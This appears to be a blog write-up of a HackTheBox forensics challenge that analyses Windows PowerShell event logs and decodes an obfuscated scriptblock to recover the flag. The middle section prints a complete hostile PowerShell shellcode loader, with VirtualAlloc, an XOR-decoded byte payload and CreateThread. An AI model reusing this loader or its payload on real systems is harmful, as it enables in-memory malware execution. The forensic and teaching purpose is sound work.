Challenge Info
Difficulty: ★☆☆☆
Planet Longhir is known for it’s top-tier researchers. Due to their dedication in science and engineering, their military equipment is the most advanced one in the galaxy. In fact, the prototype DES-3000, a self-propelled precision-strike missile that is capable of reaching targets even in Ratnik galaxy, is being used to disable Galactic Federation’s communication satellites. The mystery that Miyuki is trying to solve is, how the satellite’s location was leaked since it is a top-sercret that only Galactic Federation’s council is aware of. Help her analyse the Council’s HQ event logs and solve this mystery.
Tools Used
- PowerShell ISE
- CyberChef
- Event Log Explorer
Process
Download Artifacts
Clicking Download for the challenge provides us a zip file of evtx files which are Windows Event Log files.
They’re a little different than traditional log files in that they are stored in a binary format. Using Windows Event Viewer is how they are normally viewed, but it’s not ideal when trying to filter, parse, and search message fields during an investigation. Some options that are available are using tools such as dumpevtx from Velocidex (The company behind Velociraptor) to a tool I learned about taking GCFA: Event Log Explorer.
The tool is free for personal, non-commercial use, and a license for it is available for $199. Since I haven’t used it since I took GCFA, I thought it be interesting to try it out again.
Event Log Explorer is not required to solve this challenge. You can
catout the files and manually parse through them to find the ScriptBlocks.
PowerShell Event Logs
When I was doing a forensics challenge on HackTheBox, I ran into obfuscated code which ran PowerShell scripts. I remember hearing about PowerShell script logging, but had never enabled it before. I found this article by Mandiant which detailed out how to enable PowerShell logging in Windows 10 since it isn’t enabled by default link.
With PowerShell being a popular technology used to execute code on Windows, if I ever see PowerShell event logs I flock to them first. Looking in the Logs directory, we can see 3 PowerShell evtx files:
Windows Powershell.evtxMicrosoft-Windows-Powershell/Operational.evtxMicrosoft-Windows-Powershell/Admin.evtx
The first file Windows Powershell.evtx has a handful of logs. There are also event IDs of 400, 600, and 800:

- EID 400: The engine status is changed from None to Available - This indicates the start of a PowerShell activity, whether remote or local.
- EID 600: Proivder “X” is Started - Indicates that a provider is starting to perform a PowerShell activity on the system.
- EID 800: Pipeline Execution Details: Shows pipeline execution information of a command executed by PowerShell
We can see that some commands were ran by PowerShell at ~8:40:31 AM. The details from the Windows PowerShell.evtx don’t give us too much detail, but we can see what the script name was, where is it was ran from, the user who ran it, and the command line arguments with some sketch variables ($tNZvQCljVk and $OleSPrlmhB).

Let’s move over to the Microsoft-Windows-Powershell/Operational.evtx logs. Using the pivot point time of 8:40:31 AM, there are events: 4103 (Executing Pipeline) and 4104 (Execute a Remote Command).

The 4104 event shows the entire scriptblock that was executed and houses some clear obfuscation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR = 0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0x54,0x11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x8b,0x99,0x52,0x3d,0xf1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3d,0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,0x98,0x6d,0xd3,0xd1,0xd4,0xe8,0x11,0x79,0xd1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,0x20,0x90,0x6b,0x9d,0xa6,0xf7,0xd6,0x2e,0x04,0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,0x90,0x6b,0xf8,0x51,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0xe0,0x11,0x99,0x2e,0x11,0x99,0x58,0x13,0x99,0x2e,0x11,0x99,0x58,0x10,0x90,0x6b,0x3b,0xde,0x0e,0x31,0x2e,0x04,0x99,0x58,0x16,0xbb,0xc1,0x90,0x89,0x9d,0x58,0x33,0x99,0x58,0x28,0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,0x39,0x42,0xd1,0xd1,0xd1,0x99,0x52,0x3d,0xc1,0x99,0x58,0x33,0x9c,0xe0,0x18,0xbb,0xd5,0x90,0x89,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xaf,0x84,0x99,0x52,0x15,0xf1,0x8f,0x58,0x27,0xbb,0x91,0x90,0x88,0xb9,0xd1,0xc1,0xd1,0xd1,0x90,0x89,0x99,0x58,0x23,0x99,0xe0,0x18,0x90,0x6b,0x89,0x75,0x82,0x34,0x2e,0x04,0x99,0x58,0x12,0x98,0x58,0x16,0x9c,0xe0,0x18,0x98,0x58,0x21,0x99,0x58,0x0b,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xac,0xf9,0x89,0x90,0x86,0x88,0xb9,0xd1,0x91,0xd1,0xd1,0x90,0x89,0xbb,0xd1,0x8b,0x90,0x6b,0xda,0xfe,0xde,0xe1,0x2e,0x04,0x86,0x88,0x90,0x6b,0xa4,0xbf,0x9c,0xb0,0x2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e,0x2e,0x99,0xd0,0x12,0x99,0xf8,0x17,0x99,0x54,0x27,0xa4,0x65,0x90,0x2e,0x36,0x89,0xbb,0xd1,0x88,0x98,0x16,0x13,0x21,0x64,0x73,0x87,0x2e,0x04;
[array]::Reverse($stage2);
$hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
$stage3 = $stage1 + $stage2;
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
# Unpack Shellcode;
for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
{
$HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1;
}
#Unpack Special Orders!
for($i=0;$i -lt $stage3.count;$i++){
$stage3[$i] = $stage3[$i] -bxor 0xd1;
}
$tNZvQCljVk::CreateThread(0,0,$hRffYLENA,0,0,0);
This looks like it’s going to contain the info we ned to solve the challenge.
PowerShell DeObfuscation
I initially started trying to deobfuscate this head first and was getting a little overwhelmed. Then looking back over the code, I focused on the comments:
1
2
3
4
5
...
# Unpack Shellcode;
...
# Unpack Special Orders;
...
Okay, so the massive byte array is the shellcode. I don’t think that’s going to reveal the flag. Plus it seems to be completely separate from the $stage1, $stage2, and $stage3 variables that are un-xor’d in the second for-loop. Deobfuscating that first looks a bit easier than going through all of shellcode, so I’ll focus on that first. If it doesn’t show anything promising, I’ll try deobfuscating the shellcode.
Deobfuscating the “Special Orders” only requires a few lines of PowerShell from the scriptblock:
1
2
3
4
5
6
7
8
9
10
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
[array]::Reverse($stage2);
#Unpack Special Orders!
for($i=0;$i -lt $stage3.count;$i++){
$stage3[$i] = $stage3[$i] -bxor 0xd1;
}
We can actually just copy and paste this into PowerShell ISE, add a Write-Output $stage3 at the end and it should give us the output we need.

The output appears to be in decimal, so we can take this and paste it into CyberChef. CyberChef will pick up on the format and suggest to decode it for us by clicking the magic wand next to “Output”.

Conclusions
PowerShell logging is incredibly valuable. I use it when running Dynamic Malware Analysis to see what commands PowerShell executed. It is handy in solving some of these HTB challenges so if you have a Windows VM that you use for malware analysis or monitoring endpoints with PowerShell, I highly recommend making sure PowerShell event logging is enabled.
